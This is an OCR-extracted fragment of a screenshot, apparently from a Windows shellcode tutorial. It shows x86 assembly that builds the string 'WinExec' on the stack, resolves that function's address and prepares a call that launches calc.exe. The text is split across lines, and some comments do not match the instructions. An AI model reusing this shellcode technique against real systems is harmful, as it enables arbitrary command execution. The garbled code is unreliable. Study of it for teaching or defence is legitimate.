
stack and save its address to the 
stack
-
frame

 mov edx
,
0x63657878
;
"cexx"
 shr edx
,
8
;
 Shifts edx 
register
 to the right 
8
 bits

 push edx                
;
"\x00,cex"
 push 
0x456E6957
;
 EniW 
:
456E6957
 mov 
[
ebp
+
0x18
]
,
 esp     
;
 save address 
of string 
'WinExec\x00'
 to the stack
-
frame

 call findFunctionAddr   
;
 After Return 
EAX will 
=
&
WinExec

;
 Call 
WinExec
(
 CmdLine
,
 ShowState 
)
;
;
   CmdLine   
=
"calc.exe"
;
   ShowState 
=
0x00000001
=
SW_SHOWNORMAL 
-
 displays a window

 xor ecx
,
 ecx          
;
 clear eax 
register
 push ecx              
;
 string 